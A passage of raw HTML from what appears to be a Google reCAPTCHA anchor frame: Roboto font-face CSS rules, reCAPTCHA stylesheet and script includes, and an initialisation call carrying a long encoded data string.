  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8djykmBjHNDptyen7VfsEg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8djykmBjHNDptyen7VfsEg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8djykmBjHNDptyen7VfsEg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8OxI8OHwqzDtcKcw5/Doxoow5vCs8KawrgLw6jCmxLCm8OIwqfCkMKDwqcrGyXCsFNiasOuUsKgaMKCAMO0XsO7w5ZQEAXDtcKGbMOWehF3A8Kpw4wLw63CrMKawqcww6nDo8O7w7/DnU1sQzdgVDx2Oy7Dl8O3w7DCrcO8ZxZEABbCjsKGKmB5w75ZZmJYw7QreS9YFsKHw7/Coj4zaMOmTMOLY8K2w7Rhw7PDrR5Qw5vDpsOLW8KWFcKwM8O/[base64]/Cj8KyacKCw64xWGEEw7DDtsOSZQ7Dj8KIw4BIw6nDlEwIwqFub8K9wqLChcKPOcKWJQvCgQVcUU7CgsKWD3rDiW3DvcK6wq/[base64]/CvcOGFcOXw5Vrwrg0aMOvwp/DncKmaT7Ctzd1w5TDoynDklMEwrRUw4vCv08uXC4mw5HDqUVRwpLDpcKkw4ICwrUhw5DCk8KJRDQxNhjDm39ycsOHKMOHV0rCnMOzeEp2w7vDjsOPw7nCl2nDhcKJcnQMwoFswrfCvETDisO8w4PCrsKYwrjDvsK7wolWdcKaOlJ/wpc5QGRhw6M6wq7CqMO+w61zB8KKWsODDMK+E1fChW/DuwMtw63CjMOzbjIUQmrDoRIgL3rCqsKYT1PDmjnDlX3CqGoNw7NabD/CrMOpWcKNw5nCpMK1w5XChmU/JMKgRyHDocKfw7XCjyHCvyrClsOyb8O9VcKNw5lLwr/[base64]/[base64]/[base64]/Dj8KiScKjw6h5dT1AwpgSWV8RScO9BWUOw4/DshBkw69eY8KkbDQmIMKQw5nDrsOzw4/CncO5XsKLwosoXMOGw5nDnsONw4nDhEszBBHCqhoJwqfCv1vCtBgJwpAGIMOBwpTDtMO4w6XCoMO+KVDDrQwxw4DDs8OJFsOHw5w7w4/[base64]/wobDmkTCnwHDiVNbccKdw7o1cMKDwrIme0jDpsOnFjxUAcKqw6vDiDrCmic1CllIw6bCncO+WsOqw79DwrZewrUlw7dOYcKKw5bDmcOPdD/DkMOpwq/CisOHGXnCiMKnworClnfDlkTDjcOzYxoNe8K7w6Buw6/[base64]/[base64]/[base64]/CjC7CqUfDiMO/[base64]/CmlN6EMKOw6vDkhUiW8OoEMOcw5M2TsOPwrYIXFIywrIsMFvCtMO8w7BYfhTDtl5TODbDnjIJIsOiwojCsyIjw4vDlMKhwoEKBMKswrrDscOgP8O0w7/DuSvDk0l+LsKTwql8w4VcNsKfwrQQeMOIw6bCm25NAh3Dgh0/Rlxdw6LCl1/Ch8Opw47DoUcJM8KbeAPCgErCiT7DgR7DqxDDtsK5w5DDsC5/w4g7DcOAwpHCjkDCgsKEXMOPw6TDnw4magjDr8OVwq7CmWUMMxTDlcKfecO6w5Vbwp7CtcKPBgjCkHzDs0DClsKUwpPCpld1Q8KXOsOUEMOGwr0QwqfDmBvDhcOGw70cKcKXZcKNVcKbfcKGw4RXwrxtwrtwDMORw6fDsMOaw59qwozCpsKmw5l/w44Hwp8CwpHDnWdgwp0Hw7TCqsOMwr7CpgvDtl7DugDDtSfDnsOywp7DvsKzwpxgIw40XlR2XSnCtTzCusKpw7bDucKyGcOww6hvOT3Djko1Tz7DhV5OV8O5MsKKHDzCjWPDmATChW/[base64]/Dli3Ds0fDpsOWw4ZNJx5JwojDjcK9HsO+AcK1w5LChcKHaFhODgLCknjCrsKRYcODZsKNKErCsMKLE8O2cMKpD8Ojw6/Dow/[base64]/KsOmDU/DlkvCvMO6w6HCvkTDnMKzV8O3w7vCuGAmCDXClQMpwojDl8KrTsOocMK/[base64]/w6Y0Zzl6woPCtcKRw7zCusK4wpnDnMKDw4UxbE4ZZMKtw58WQklZWBR0NhjDtMKjwo45IMKkw4UVR8KsWw7CsTHDqMKDwpfDknQjwrzCkSFAMsK8w7fDlAYIRsOxISLCqcKLw5XDiMOkLsOtXMKcwp/CmzTCtwA9JG7DmsK6TcOzwpXCiBfClMKKw7powrPClkPCrFfDpcOccMOcw5I1esOWw4vDusOXw4sAwqfDpmbDqzFuSGIsG2YbZMOKbHbCniHDtcOswovDj8Oyw4YIw6/CsQRcwqBEwrPCnMKeaR4yG8KlWsOdbMOXwpnDvcOAw6DCiiLDhVBLIMO2I8K0f8KFFcOXw6vCi300wpTDlnlrwq0dw6wiw73DksK/wprDiQHDsXnDvsKeairClRLDg8OFaXIlw6VKw6TCoMOxw4h6QSHDtsKaCxNcE0ImHsOwwq8JwrdjKxJnw6lHwprCqcOFw4LDkMOTwrFncMKOw4tRw5zDocOew79ZHcO7XCfDkcOJwo0ZK8K8wrfCjMOeacOCw6tLw7hIw4VZwpvDgMKjw68kw4zDl3DDkUI8w5/DpEfChytQUk7CkknDjsOyw7TDrGnCpMKPw4fCvA7DmsK5JsOuw6/CnMO8VSphwpLDiMOmXlrDpyd3w7DDnFYHwrMuNHbDtztdw7YLJhzDuxXDhTfCjkU9EkZKE8K9w5JDMsKAEzDDl8KRwp3DssO+fMOZT8K8wpLDuwrDg8OEa0gkw4vCrSfDvsK7EsOeAMOuw5rCt8KfK8KMwr/ChMOkb8OUw6/CkMKRwoTCpsKrXi1uw5/[base64]/ZXXCg8KBwpxsR1whZUNFR2fDtsKoSyk4JwRIbsO1dMOXAMKtUUzCqsKnPh3DgMOVJcKFw4bDhxhwPwQcwrw/GcO4wq/[base64]/d0AeQhPDsjdsw58uw4d1EsKZw7BYVMOBGMKBwqBhw5wHIwx8w6LCrBtow7VwXsOYw6U9w5rDvw/CjG4mJsOMwoFUwqRBA8Kiwp/[base64]/[base64]/[base64]/DnsO+aMO7wo1Dw5rCr8OCw6bDvEPDjGXDocOew6rCoUrDv0jCqMKqw54Yw4xhwolQekghw6TDocKzw5wSwp7DmcOIfsOowpNQLsOww6UVHSHCvXFew69Ew50Nw78/wpvCiMOcDGXCsUfDiB3Dtj3DqMKjwqLCt8OOYsO4c8OOIn5Lw4FKw7bCr37DtMOrIcOWw4Z4w4XDqDhPBmDDkzbCsiUwwpjDgDNmPBDDosK4fh1Iw6R1SsKdFl/DqSElMcOGw4EMw7TDkMK1UzrCjMKFwpF1DMOkFnLDtRsAwrx5w4FSMXBbwrzDpMOswo82Dl08MjfCo8OnDsKPf8Kgw5hVL3pcwq4RwqvCiFkWwrfDtcOnJ8OFLcK1McKBW03ClXF1A3LDu8KPwogzQcOqw67DtMOiaGvCuHvDrMOiNcKywpZSwrTChMOmwqrCgsK/eMOvw6nCmEk3dcOQwp3Cu8O8MBXDvBciWcOqHmxmw6DDnMOAGXLDiXZjc8Okwro3QCBrPiTDlcK5w6N1XMO+M1/CrD/DscKDw7kewpQMwoHCvE3DjX5qworCjsKPw7lPLsKLDsOjBw3Ds8OEBn8/woJlfn8WShHCpcK4wqgmdnBnEcKtwo7ClVPDjsOcw6B+w4xfwpPDicKNIEg1QcO1HxXCoRHDj8Oew7V4CX7CscKWeG/DoMK0w4UZw7c3wqsDB1XDksOROsK1e8KxY3x3wrXDsUpXMA/CuXxhLcK8KzhrwoPCgsOoBWfDocK1FcKkw4HCvsOnDcOdwqJjwpLDk8KxcMO/wpDCgsOPWsKvKQPCoAHCmkk1c8OjwqLDhsK+w4gNw5Q4CsOPw7R/fmnDvy5wHcOpLcKnYQ0qw6xXSsOPb8OgwozCqcKrw4BETTzCrcO5wp/CgxLDkCDDt8OoSsKFwqLDkH/DhGLDrlrCl344wq4mS8O/w6fCt8O4w4QiwrrDvsOjTCl8w7l4fsOgezpowoY+wrrDo1pcUGjCiTPCgsKSw6xdY8OQwrExw7EGw6TCh8KLDlsEwqzCvEFNe8OuJ8O/OMOvwqvDmF8ER8OlwoXCvsOcQVZWw7LCqsOYwrlMMMOQw7HCn2ABbHvDukrCtcOGw5Ruw4LDucK3wpLDtzPDmn7CvSrDqsOJwrJKw6BkXcKbwrdmSRwrbcK2P0FVC8KSwoJGw5vCqi/Du1XDli7DlMOwwoPCsUbDgMKmwr/DmVDDrMO+w5bCpCI7w4Qgw6J8wpcteWkoI8KIw7Ylwp/Dh8O/wpPDpMKuYBfCgsK2aBdoUcKtK8O/UMKhw59yO8Kgwq49ITfDgsKWwqPCuW4IwovDvjfCmgPCvzAYJ2gxwpXCuErCisKhXcOiwpwADsKmbMOUwp3Ch25kSG0BPcK9w6kdw6dOwrFbw67DsTHCm8K1w4UCw5DClEYxw5s4bsOIJWnCrcKpw4PDpQLDncKHwozDph4/wqJ3wpYPwphYw61DAMOiG2HDlF7CucOtOCHDqsKDwoHCo8KrMB9OwqXChDpCHzLDs07Di20PwrtCwrPDkcOKJzZtwp8JQ8OSNxDDi1RCbMO/woXCkivCtcKUwr0aRDPCgHRPN03CtGQSw4jClXlXwojDlsKbX0bDhsO1w4XDn2J/[base64]/DjXHDocKwAg